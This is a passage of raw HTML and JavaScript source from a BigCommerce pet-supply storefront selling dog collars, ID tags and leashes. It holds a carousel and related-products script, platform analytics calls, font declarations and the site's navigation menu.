          <div class="heroCarousel-content carousel-item-info">
            <h2 class="heroCarousel-title">` + featuredPost.title + `</h2>
            <a href="` + featuredPost.url + `" class="heroCarousel-action button button--primary button--large">Read Post</a>
          </div>
        </div>
      `;
    });

    carouselDiv.insertAdjacentHTML('afterbegin', featuredPostsHtml);

    // Initialise glider
    window.addEventListener('load', function() {
      new Glider(document.querySelector('.glider'), {
        slidesToShow: 1,
        dots: '#dots',
        arrows: {
          prev: '.slick-prev',
          next: '.slick-next'
        },
      });
    });
  }

  /**
   * Get and output related products
   */
  function getRelatedProducts(
    blinker_id,
    page_type,
    limit,
    placeholder
  ) {
    if (page_type == 'blog_post') {
      let httpRequestGetRelatedProducts = new XMLHttpRequest();

      httpRequestGetRelatedProducts.onreadystatechange = function () {

        // Only run if the request is complete
        if (httpRequestGetRelatedProducts.readyState !== 4) return;

        // Process our return data
        if (httpRequestGetRelatedProducts.status >= 200 && httpRequestGetRelatedProducts.status < 300) {
          let relatedProducts = JSON.parse(httpRequestGetRelatedProducts.responseText);
          console.log('relatedProducts: ', relatedProducts);
          let target = document.getElementById(placeholder);

          if (relatedProducts != 'undefined' && relatedProducts != null) {
            target.insertAdjacentHTML('afterbegin', '<h3 class="blinker-related-products__title">Related Products</h3><ul id="js-product-grid" class="blinker-product-grid productGrid"></ul>');

            let productGridDiv = document.getElementById("js-product-grid");
            let relatedProductsHtml = '';

            relatedProducts.slice(0, limit).forEach(product => {
              relatedProductsHtml += `
                <li class="product">
                  <article class="card">
                    <figure class="card-figure">
                      <a href="` + product.url + `" class="card-figure__link" aria-label="` + product.name + `, ` + product.price + `">
                        <div class="card-img-container">
                          <img src="` + product.thumbnail + `" alt="` + product.name + `" title="` + product.name + `" class="card-image lazyloaded">
                        </div>
                      </a>
                    </figure>
                    <div class="card-body">
                      <h3 class="card-title">
                        <a aria-label="` + product.name + `, ` + product.price + `" href="` + product.url + `">` + product.name + `</a>
                      </h3>
                      <!-- Hide price until we can include multi-currency support -->
                      <!-- <div class="card-text" data-test-info-type="price">
                        <div class="price-section">
                          <span class="price">` + product.price + `</span>
                        </div>
                      </div> -->
                    </div>
                  </article>
                </li>
              `;
            });

            productGridDiv.insertAdjacentHTML('afterbegin', relatedProductsHtml);

          } else {
            console.log('Blinker: Related products - None found');
          }
        } else {
          // This will run when it's not
          console.log('Blinker: The request failed!');
        }
      }

      httpRequestGetRelatedProducts.open('GET', 'https://blinker.gpmd.net/products?h=' + blinker_id + '&u=' + document.location.href);
      httpRequestGetRelatedProducts.send();
    }
  }

  document.addEventListener('DOMContentLoaded', function(event) {
    initBlinker();
  });
</script>

 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"1000084425","timezone_offset":"-5.0","timestamp":"2026-01-31T23:52:47.45787200Z","visit_id":"11f1a17e-2e00-4ffe-aab3-a5da4a927e81","channel_id":1}');
})();
</script>

        


            
            
            
            
            
            
            
            
            
            
            
            

        <!-- snippet location htmlhead -->

         

        <script src="https://unpkg.com/infinite-scroll@4/dist/infinite-scroll.pkgd.min.js"></script>

        <style>
            .pagination-list {
                display: none;
            }
        </style>
        

        <!-- <link href="https://fonts.googleapis.com/css2?family=EB+Garamond:ital@0;1&display=swap" rel="stylesheet"> -->
        <link href="https://fonts.googleapis.com/css2?family=Dancing+Script&display=swap" rel="stylesheet">
        <style>
            /*.eb-garamond-<uniquifier> {
              font-family: "Garamond", serif;
              font-optical-sizing: auto;
              font-weight: 400;
              font-style: normal;
            }*/
            .dancing-script-<uniquifier> {
              font-family: "Dancing Script", cursive;
              font-optical-sizing: auto;
              font-weight: 400;
              font-style: normal;
            }

            @font-face {
                font-family: 'Arial Rounded';
                src: url("https://cdn11.bigcommerce.com/s-t04x4i8lh4/stencil/55fbdd00-a6c5-013e-a005-328900ecb4e6/e/38f0fc90-cccf-013e-c14a-1e6a410aeef2/fonts/ArialRounded.svg");
                src: url("https://cdn11.bigcommerce.com/s-t04x4i8lh4/stencil/55fbdd00-a6c5-013e-a005-328900ecb4e6/e/38f0fc90-cccf-013e-c14a-1e6a410aeef2/fonts/Arial Rounded.otf") format('otf'),
                     url("https://cdn11.bigcommerce.com/s-t04x4i8lh4/stencil/55fbdd00-a6c5-013e-a005-328900ecb4e6/e/38f0fc90-cccf-013e-c14a-1e6a410aeef2/fonts/ArialRounded.woff2") format('woff2'),
                     url("https://cdn11.bigcommerce.com/s-t04x4i8lh4/stencil/55fbdd00-a6c5-013e-a005-328900ecb4e6/e/38f0fc90-cccf-013e-c14a-1e6a410aeef2/fonts/ArialRounded.woff") format('woff'),
                     url("https://cdn11.bigcommerce.com/s-t04x4i8lh4/stencil/55fbdd00-a6c5-013e-a005-328900ecb4e6/e/38f0fc90-cccf-013e-c14a-1e6a410aeef2/fonts/Arial Rounded.ttf") format('truetype'),
                     url("https://cdn11.bigcommerce.com/s-t04x4i8lh4/stencil/55fbdd00-a6c5-013e-a005-328900ecb4e6/e/38f0fc90-cccf-013e-c14a-1e6a410aeef2/fonts/ArialRounded.svg") format('svg');
                font-weight: normal;
                font-style: normal;
            }

            @font-face {
                font-family: 'Garamond';
                src: url("https://cdn11.bigcommerce.com/s-t04x4i8lh4/stencil/55fbdd00-a6c5-013e-a005-328900ecb4e6/e/38f0fc90-cccf-013e-c14a-1e6a410aeef2/fonts/Garamond.svg");
                src: url("https://cdn11.bigcommerce.com/s-t04x4i8lh4/stencil/55fbdd00-a6c5-013e-a005-328900ecb4e6/e/38f0fc90-cccf-013e-c14a-1e6a410aeef2/fonts/Garamond.otf") format('otf'),
                     url("https://cdn11.bigcommerce.com/s-t04x4i8lh4/stencil/55fbdd00-a6c5-013e-a005-328900ecb4e6/e/38f0fc90-cccf-013e-c14a-1e6a410aeef2/fonts/Garamond.woff2") format('woff2'),
                     url("https://cdn11.bigcommerce.com/s-t04x4i8lh4/stencil/55fbdd00-a6c5-013e-a005-328900ecb4e6/e/38f0fc90-cccf-013e-c14a-1e6a410aeef2/fonts/Garamond.woff") format('woff'),
                     url("https://cdn11.bigcommerce.com/s-t04x4i8lh4/stencil/55fbdd00-a6c5-013e-a005-328900ecb4e6/e/38f0fc90-cccf-013e-c14a-1e6a410aeef2/fonts/Garamond.ttf") format('truetype'),
                     url("https://cdn11.bigcommerce.com/s-t04x4i8lh4/stencil/55fbdd00-a6c5-013e-a005-328900ecb4e6/e/38f0fc90-cccf-013e-c14a-1e6a410aeef2/fonts/Garamond.svg") format('svg');
                font-weight: normal;
                font-style: normal;
            }

            @font-face {
                font-family: 'Bradley Hand';
                src: url("https://cdn11.bigcommerce.com/s-t04x4i8lh4/stencil/55fbdd00-a6c5-013e-a005-328900ecb4e6/e/38f0fc90-cccf-013e-c14a-1e6a410aeef2/fonts/BradleyHand.svg");
                src: url("https://cdn11.bigcommerce.com/s-t04x4i8lh4/stencil/55fbdd00-a6c5-013e-a005-328900ecb4e6/e/38f0fc90-cccf-013e-c14a-1e6a410aeef2/fonts/BradleyHand.otf") format('otf'),
                     url("https://cdn11.bigcommerce.com/s-t04x4i8lh4/stencil/55fbdd00-a6c5-013e-a005-328900ecb4e6/e/38f0fc90-cccf-013e-c14a-1e6a410aeef2/fonts/Bradley Hand.woff2") format('woff2'),
                     url("https://cdn11.bigcommerce.com/s-t04x4i8lh4/stencil/55fbdd00-a6c5-013e-a005-328900ecb4e6/e/38f0fc90-cccf-013e-c14a-1e6a410aeef2/fonts/BradleyHand.woff") format('woff'),
                     url("https://cdn11.bigcommerce.com/s-t04x4i8lh4/stencil/55fbdd00-a6c5-013e-a005-328900ecb4e6/e/38f0fc90-cccf-013e-c14a-1e6a410aeef2/fonts/BradleyHand.ttf") format('truetype'),
                     url("https://cdn11.bigcommerce.com/s-t04x4i8lh4/stencil/55fbdd00-a6c5-013e-a005-328900ecb4e6/e/38f0fc90-cccf-013e-c14a-1e6a410aeef2/fonts/BradleyHand.svg") format('svg');
                font-weight: normal;
                font-style: normal;
            }

            @font-face {
                font-family: 'Kristen ITC';
                src: url("https://cdn11.bigcommerce.com/s-t04x4i8lh4/stencil/55fbdd00-a6c5-013e-a005-328900ecb4e6/e/38f0fc90-cccf-013e-c14a-1e6a410aeef2/fonts/KristenITC.svg");
                src: url("https://cdn11.bigcommerce.com/s-t04x4i8lh4/stencil/55fbdd00-a6c5-013e-a005-328900ecb4e6/e/38f0fc90-cccf-013e-c14a-1e6a410aeef2/fonts/KristenITC.otf") format('otf'),
                     url("https://cdn11.bigcommerce.com/s-t04x4i8lh4/stencil/55fbdd00-a6c5-013e-a005-328900ecb4e6/e/38f0fc90-cccf-013e-c14a-1e6a410aeef2/fonts/KristenITC.woff2") format('woff2'),
                     url("https://cdn11.bigcommerce.com/s-t04x4i8lh4/stencil/55fbdd00-a6c5-013e-a005-328900ecb4e6/e/38f0fc90-cccf-013e-c14a-1e6a410aeef2/fonts/KristenITC.woff") format('woff'),
                     url("https://cdn11.bigcommerce.com/s-t04x4i8lh4/stencil/55fbdd00-a6c5-013e-a005-328900ecb4e6/e/38f0fc90-cccf-013e-c14a-1e6a410aeef2/fonts/KristenITC.ttf") format('truetype'),
                     url("https://cdn11.bigcommerce.com/s-t04x4i8lh4/stencil/55fbdd00-a6c5-013e-a005-328900ecb4e6/e/38f0fc90-cccf-013e-c14a-1e6a410aeef2/fonts/KristenITC.svg") format('svg');
                font-weight: normal;
                font-style: normal;
            }

            @font-face {
                font-family: 'Rockwell';
                src: url("https://cdn11.bigcommerce.com/s-t04x4i8lh4/stencil/55fbdd00-a6c5-013e-a005-328900ecb4e6/e/38f0fc90-cccf-013e-c14a-1e6a410aeef2/fonts/Rockwell.svg");
                src: url("https://cdn11.bigcommerce.com/s-t04x4i8lh4/stencil/55fbdd00-a6c5-013e-a005-328900ecb4e6/e/38f0fc90-cccf-013e-c14a-1e6a410aeef2/fonts/Rockwell.otf") format('otf'),
                     url("https://cdn11.bigcommerce.com/s-t04x4i8lh4/stencil/55fbdd00-a6c5-013e-a005-328900ecb4e6/e/38f0fc90-cccf-013e-c14a-1e6a410aeef2/fonts/Rockwell.woff2") format('woff2'),
                     url("https://cdn11.bigcommerce.com/s-t04x4i8lh4/stencil/55fbdd00-a6c5-013e-a005-328900ecb4e6/e/38f0fc90-cccf-013e-c14a-1e6a410aeef2/fonts/Rockwell.woff") format('woff'),
                     url("https://cdn11.bigcommerce.com/s-t04x4i8lh4/stencil/55fbdd00-a6c5-013e-a005-328900ecb4e6/e/38f0fc90-cccf-013e-c14a-1e6a410aeef2/fonts/Rockwell.ttf") format('truetype'),
                     url("https://cdn11.bigcommerce.com/s-t04x4i8lh4/stencil/55fbdd00-a6c5-013e-a005-328900ecb4e6/e/38f0fc90-cccf-013e-c14a-1e6a410aeef2/fonts/Rockwell.svg") format('svg');
                font-weight: normal;
                font-style: normal;
            }

            @font-face {
                font-family: 'Tempus Sans';
                src: url("https://cdn11.bigcommerce.com/s-t04x4i8lh4/stencil/55fbdd00-a6c5-013e-a005-328900ecb4e6/e/38f0fc90-cccf-013e-c14a-1e6a410aeef2/fonts/TempusSans.svg");
                src: url("https://cdn11.bigcommerce.com/s-t04x4i8lh4/stencil/55fbdd00-a6c5-013e-a005-328900ecb4e6/e/38f0fc90-cccf-013e-c14a-1e6a410aeef2/fonts/TempusSans.otf") format('otf'),
                     url("https://cdn11.bigcommerce.com/s-t04x4i8lh4/stencil/55fbdd00-a6c5-013e-a005-328900ecb4e6/e/38f0fc90-cccf-013e-c14a-1e6a410aeef2/fonts/TempusSans.woff2") format('woff2'),
                     url("https://cdn11.bigcommerce.com/s-t04x4i8lh4/stencil/55fbdd00-a6c5-013e-a005-328900ecb4e6/e/38f0fc90-cccf-013e-c14a-1e6a410aeef2/fonts/TempusSans.woff") format('woff'),
                     url("https://cdn11.bigcommerce.com/s-t04x4i8lh4/stencil/55fbdd00-a6c5-013e-a005-328900ecb4e6/e/38f0fc90-cccf-013e-c14a-1e6a410aeef2/fonts/TempusSans.ttf") format('truetype'),
                     url("https://cdn11.bigcommerce.com/s-t04x4i8lh4/stencil/55fbdd00-a6c5-013e-a005-328900ecb4e6/e/38f0fc90-cccf-013e-c14a-1e6a410aeef2/fonts/TempusSans.svg") format('svg');
                font-weight: normal;
                font-style: normal;
            }

            @font-face {
                font-family: 'Toxica';
                src: url("https://cdn11.bigcommerce.com/s-t04x4i8lh4/stencil/55fbdd00-a6c5-013e-a005-328900ecb4e6/e/38f0fc90-cccf-013e-c14a-1e6a410aeef2/fonts/Toxica.svg");
                src: url("https://cdn11.bigcommerce.com/s-t04x4i8lh4/stencil/55fbdd00-a6c5-013e-a005-328900ecb4e6/e/38f0fc90-cccf-013e-c14a-1e6a410aeef2/fonts/Toxica.otf") format('otf'),
                     url("https://cdn11.bigcommerce.com/s-t04x4i8lh4/stencil/55fbdd00-a6c5-013e-a005-328900ecb4e6/e/38f0fc90-cccf-013e-c14a-1e6a410aeef2/fonts/Toxica.woff2") format('woff2'),
                     url("https://cdn11.bigcommerce.com/s-t04x4i8lh4/stencil/55fbdd00-a6c5-013e-a005-328900ecb4e6/e/38f0fc90-cccf-013e-c14a-1e6a410aeef2/fonts/Toxica.woff") format('woff'),
                     url("https://cdn11.bigcommerce.com/s-t04x4i8lh4/stencil/55fbdd00-a6c5-013e-a005-328900ecb4e6/e/38f0fc90-cccf-013e-c14a-1e6a410aeef2/fonts/Toxica.ttf") format('truetype'),
                     url("https://cdn11.bigcommerce.com/s-t04x4i8lh4/stencil/55fbdd00-a6c5-013e-a005-328900ecb4e6/e/38f0fc90-cccf-013e-c14a-1e6a410aeef2/fonts/Toxica.svg") format('svg');
                font-weight: normal;
                font-style: normal;
            }
        </style>
    </head>
    <body class="csscolumns supermarket-layout--default
        supermarket-style--
        
        supermarket-pageType--category
        supermarket-page--pages-category
        supermarket--hideContentNav
        
        has-faceted
        
        
        
        " id="topOfPage">

        <!-- snippet location header -->

        <svg data-src="https://cdn11.bigcommerce.com/s-t04x4i8lh4/stencil/55fbdd00-a6c5-013e-a005-328900ecb4e6/e/38f0fc90-cccf-013e-c14a-1e6a410aeef2/img/icon-sprite.svg" class="icons-svg-sprite"></svg>

        

<header class="header" role="banner"  data-sticky-header>
    <div class="beautify__topHeader">
        <div class="container">
            <div class="_announce">
                    <div class="top-free"><a href="https://www.dogids.com/shipping-information/">Free Shipping USA Orders $49+</div>        
            </div>
            <div class="_user">

                <!-- <div class="_account">
                        <a href="/login.php">
                            <span class="_label">
                                Sign In
                                    / Register
                            </span>
                            <svg class="icon"><use xlink:href="#icon-account" /></svg>
                        </a>
                </div> -->
                
                <div class="_account">
                    <ul>
                            <li><a href="/new-products/">NEW ARRIVALS</a></li>
                            <!-- <li><a href="/new-products/">NEW ARRIVALS</a></li> -->
                            <li><a href="/best-sellers/">BEST SELLERS</a></li>
                            <!-- <li><a href="/best-sellers/">BEST SELLERS</a></li> -->
                            <li><a href="/on-sale/">ON SALE</a></li>
                            <!-- <li><a href="/on-sale/">ON SALE</a></li> -->
                    </ul>
                </div>

            </div>
        </div>
    </div>
    <div class="beautify__mainHeader _hasImg _left">
        <div class="container">
            <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
                <span class="mobileMenu-toggleIcon"><span class="_icon"></span></span>
                <span class="_label sr-only">Menu</span>
            </a>
            
                <div class="header-logo _isImg">
                    <a href="https://www.dogids.com/" data-instantload='{"page":"home"}'>
            <div class="header-logo-image-container">
                <img class="header-logo-image" src="https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/118x44/dogids_logo_final-trimmed-300_1768610929__75261.original.jpg" srcset="https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/118x44/dogids_logo_final-trimmed-300_1768610929__75261.original.jpg 1x, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/236w/dogids_logo_final-trimmed-300_1768610929__75261.original.jpg 2x" alt="dogIDs" title="dogIDs">
            </div>
            <p>Known and Safely Home</p>
</a>
                </div>

            <div class="_searchBar">
                <div class="beautify__quickSearch is-open" data-prevent-quick-search-close>
    <!-- snippet location forms_search -->
    <form class="form" action="/search.php">
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="search_query">Search</label>
                <div class="form-prefixPostfix">
                    <input class="form-input" data-search-quick name="search_query" id="search_query" data-error-message="Search field cannot be empty." placeholder="Search Product Name / Type or Brand" autocomplete="off">
                    <button type="button" class="button _close" data-quick-search-close><svg class="icon"><use xlink:href="#icon-close"></use></svg><span class="sr-only">Close</span></button>
                    <button type="submit" class="button _submit"><svg class="icon"><use xlink:href="#icon-bs-search"></use></svg><span class="sr-only">Search</span></button>
                </div>
            </div>
        </fieldset>
    </form>
</div>
            </div>

            <ul class="navUser-section">
                <li class="navUser-item navUser-item--region">
                    <div data-content-region="header_navuser--global"></div>
                </li>
                <li class="navUser-item navUser-item--phone">
                    <a class="navUser-action" href="tel:800.720.8247" title="Call Us: 800.720.8247">
                        <svg class="icon"><use xlink:href="#icon-phone" /></svg>
                        <span class="_label">Call Us<span class="_phoneNumber">800.720.8247</span></span>
                    </a>
                </li>
            
            
                
                <li class="navUser-item _account">
                        <a class="navUser-action" href="/login.php">
                            <!-- <span class="_label">
                                Sign In
                                    / Register
                            </span> -->
                            <!--<svg class="icon"><use xlink:href="#icon-account" /></svg>-->
                            <img class="icon" src="https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/original/image-manager/user3.png">
                        </a>
                </li>
                
                    <li class="navUser-item navUser-item--giftCert">
                        <a class="navUser-action navUser-action--giftCert" href="/giftcertificates.php" title="Gift Certificates">
                            <svg class="icon"><use xlink:href="#icon-gift" /></svg>
                            <span class="_label">Gift Certificates</span>
                        </a>
                    </li>
            
                <li class="navUser-item navUser-item--cart">
                    <a
                        class="navUser-action navUser-action--cart"
                        data-cart-preview
                        data-toggle="cart-preview-dropdown"
                        href="/cart.php"
                        title="Cart">
                        <svg class="icon"><use xlink:href="#icon-cart" /></svg>
                        <span class="_label">Cart</span> <span class="countPill cart-quantity"></span>
                    </a>
                    <div class="previewCart-overlay"></div>
                    <div class="dropdown-menu" id="cart-preview-dropdown" aria-hidden="true"></div>
                </li>
            </ul>
        </div>
    </div>

    <div class="navPages-container" id="menu" data-menu>
        <div class="container" id="bf-fix-menu-mobile">
            <nav class="navPages">
    <ul class="navPages-list">
                <li class="navPages-item navPages-item--id-26">
                    <a class="navPages-action-toggle" href="#"
    data-collapsible="navPages-26">
    <span class="_more">More <svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
    <span class="_less"><svg class="icon"><use xlink:href="#icon-arrow-left"></use></svg> Back</span>
</a>
<a class="navPages-action has-subMenu " href="https://www.dogids.com/dog-collars/"
    href="https://www.dogids.com/dog-collars/"
    data-instantload
    
>Dog Collars</a>
<a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-26" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
<div class="navPage-subMenu
    " id="navPages-26">
    <ul class="navPage-subMenu-list">
            <!-- 0 -->
            <li class="navPage-subMenu-item">
                    <a class="navPages-action-toggle" href="#"
                        data-collapsible="navPages-64">
                        <span class="_more">More <svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
                        <span class="_less">Close <svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
                    </a>
                    <a
                        class="navPage-subMenu-action has-subMenu"
                        href="https://www.dogids.com/personalized-dog-collars/"
                        data-instantload
                        
                    >Personalized Dog Collars</a>
                    <a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-64" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
                    <ul class="navPage-childList" id="navPages-64">
                            <!-- 1 -->
                            <li class="navPage-childList-item">
                                    <a class="navPage-childList-action" data-instantload href="https://www.dogids.com/scrufftag-collars/" >ScruffTag Collars</a>
                            </li>
                            <!-- 2 -->
                            <li class="navPage-childList-item">
                                    <a class="navPage-childList-action" data-instantload href="https://www.dogids.com/nameplate-collars/" >NamePlate Collars</a>
                            </li>
                            <!-- 3 -->
                            <li class="navPage-childList-item">
                                    <a class="navPage-childList-action" data-instantload href="https://www.dogids.com/embroidered-dog-collars/" >Embroidered Dog Collars</a>
                            </li>
                            <!-- 4 -->
                            <li class="navPage-childList-item">
                                    <a class="navPage-childList-action" data-instantload href="https://www.dogids.com/engraved-buckle-collars/" >Engraved Buckle Collars</a>
                            </li>
                    </ul>
            </li>
            <!-- 5 -->
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action" href="https://www.dogids.com/martingale-dog-collars/" data-instantload >Martingale Collars</a>
            </li>
            <!-- 6 -->
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action" href="https://www.dogids.com/waterproof-dog-collars/" data-instantload >Waterproof Dog Collars</a>
            </li>
            <!-- 7 -->
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action" href="https://www.dogids.com/leather-dog-collars/" data-instantload >Leather Dog Collars</a>
            </li>
            <!-- 8 -->
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action" href="https://www.dogids.com/nylon-dog-collars/" data-instantload >Nylon Dog Collars</a>
            </li>
            <!-- 9 -->
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action" href="https://www.dogids.com/reflective-dog-collars/" data-instantload >Reflective Dog Collars</a>
            </li>
            <!-- 10 -->
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action" href="https://www.dogids.com/puppy-collars/" data-instantload >Puppy Collars</a>
            </li>
            <!-- 11 -->
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action" href="https://www.dogids.com/designer-dog-collars/" data-instantload >Designer Dog Collars</a>
            </li>
            <!-- 12 -->
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action" href="https://www.dogids.com/dog-tracking-collars/" data-instantload >Dog Tracking Collars</a>
            </li>
            <!-- 13 -->
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action" href="https://www.dogids.com/dog-training-collars/" data-instantload >Dog Training Collars</a>
            </li>
            <!-- 14 -->
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action" href="https://www.dogids.com/hunting-dog-collars/" data-instantload >Hunting Dog Collars</a>
            </li>
            <!-- 15 -->
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action" href="https://www.dogids.com/dog-collar-accessories/" data-instantload >Dog Collar Accessories</a>
            </li>
    </ul>
</div>
                </li>
                <li class="navPages-item navPages-item--id-25">
                    <a class="navPages-action-toggle" href="#"
    data-collapsible="navPages-25">
    <span class="_more">More <svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
    <span class="_less"><svg class="icon"><use xlink:href="#icon-arrow-left"></use></svg> Back</span>
</a>
<a class="navPages-action has-subMenu " href="https://www.dogids.com/dog-id-tags/"
    href="https://www.dogids.com/dog-id-tags/"
    data-instantload
    
>Dog ID Tags</a>
<a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-25" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
<div class="navPage-subMenu
    " id="navPages-25">
    <ul class="navPage-subMenu-list">
            <!-- 16 -->
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action" href="https://www.dogids.com/dog-collar-nameplates/" data-instantload >Dog Collar Name Plates</a>
            </li>
            <!-- 17 -->
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action" href="https://www.dogids.com/themed-dog-tag-collections/" data-instantload >Themed Dog Tag Collections</a>
            </li>
            <!-- 18 -->
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action" href="https://www.dogids.com/qr-code-dog-tags/" data-instantload >QR Code Dog Tags</a>
            </li>
            <!-- 19 -->
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action" href="https://www.dogids.com/bone-dog-tags/" data-instantload >Bone Dog Tags</a>
            </li>
            <!-- 20 -->
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action" href="https://www.dogids.com/colorful-dog-tags/" data-instantload >Colorful Dog Tags</a>
            </li>
            <!-- 21 -->
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action" href="https://www.dogids.com/designer-dog-tags/" data-instantload >Designer Dog Tags</a>
            </li>
            <!-- 22 -->
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action" href="https://www.dogids.com/funny-dog-tags/" data-instantload >Funny Dog Tags</a>
            </li>
            <!-- 23 -->
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action" href="https://www.dogids.com/round-dog-tags/" data-instantload >Round Dog Tags</a>
            </li>
            <!-- 24 -->
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action" href="https://www.dogids.com/unique-shaped-dog-tags/" data-instantload >Unique Shaped Dog Tags</a>
            </li>
            <!-- 25 -->
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action" href="https://www.dogids.com/dog-tag-accessories/" data-instantload >Dog Tag Accessories</a>
            </li>
            <!-- 26 -->
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action" href="https://www.dogids.com/cat-id-tags/" data-instantload >Cat ID Tags</a>
            </li>
            <!-- 27 -->
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action" href="https://www.dogids.com/horse-tags-bridle-harness-tags" data-instantload >Horse Nameplates and Horse Tags</a>
            </li>
    </ul>
</div>
                </li>
                <li class="navPages-item navPages-item--id-27">
                    <a class="navPages-action-toggle" href="#"
    data-collapsible="navPages-27">
    <span class="_more">More <svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
    <span class="_less"><svg class="icon"><use xlink:href="#icon-arrow-left"></use></svg> Back</span>
</a>
<a class="navPages-action has-subMenu " href="https://www.dogids.com/dog-leashes/"
    href="https://www.dogids.com/dog-leashes/"
    data-instantload
    
>Dog Leashes</a>
<a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-27" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
<div class="navPage-subMenu
    " id="navPages-27">
    <ul class="navPage-subMenu-list">
            <!-- 28 -->
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action" href="https://www.dogids.com/personalized-dog-leashes/" data-instantload >Personalized Leashes</a>
            </li>
            <!-- 29 -->
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action" href="https://www.dogids.com/martingale-leashes/" data-instantload >Martingale Leashes</a>
            </li>
            <!-- 30 -->
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action" href="https://www.dogids.com/slip-leads/" data-instantload >Slip Leads</a>
            </li>
            <!-- 31 -->
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action" href="https://www.dogids.com/specialty-dog-leashes/" data-instantload >Specialty Dog Leashes</a>
            </li>
            <!-- 32 -->
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action" href="https://www.dogids.com/waterproof-dog-leashes/" data-instantload >Waterproof Dog Leashes</a>
            </li>
            <!-- 33 -->
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action" href="https://www.dogids.com/rope-dog-leashes/" data-instantload >Rope Dog Leashes</a>
            </li>
            <!-- 34 -->
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action" href="https://www.dogids.com/leather-dog-leashes/" data-instantload >Leather Dog Leashes</a>
            </li>
            <!-- 35 -->
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action" href="https://www.dogids.com/nylon-dog-leashes/" data-instantload >Nylon Dog Leashes</a>
            </li>
            <!-- 36 -->
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action" href="https://www.dogids.com/reflective-dog-leashes/" data-instantload >Reflective Dog Leashes</a>
            </li>
    </ul>
</div>
                </li>
                <li class="navPages-item navPages-item--id-28">
                    <a class="navPages-action" href="https://www.dogids.com/dog-harnesses/" data-instantload >Dog Harnesses</a>
                </li>
                <li class="navPages-item navPages-item--id-29">
                    <a class="navPages-action-toggle" href="#"
    data-collapsible="navPages-29">
    <span class="_more">More <svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
    <span class="_less"><svg class="icon"><use xlink:href="#icon-arrow-left"></use></svg> Back</span>
</a>
<a class="navPages-action has-subMenu " href="https://www.dogids.com/dog-supplies/"
    href="https://www.dogids.com/dog-supplies/"
    data-instantload
    
>Dog Supplies</a>
<a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-29" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
<div class="navPage-subMenu
    " id="navPages-29">
    <ul class="navPage-subMenu-list">
            <!-- 37 -->
            <li class="navPage-subMenu-item">
                    <a class="navPages-action-toggle" href="#"
                        data-collapsible="navPages-109">
                        <span class="_more">More <svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
                        <span class="_less">Close <svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
                    </a>
                    <a
                        class="navPage-subMenu-action has-subMenu"
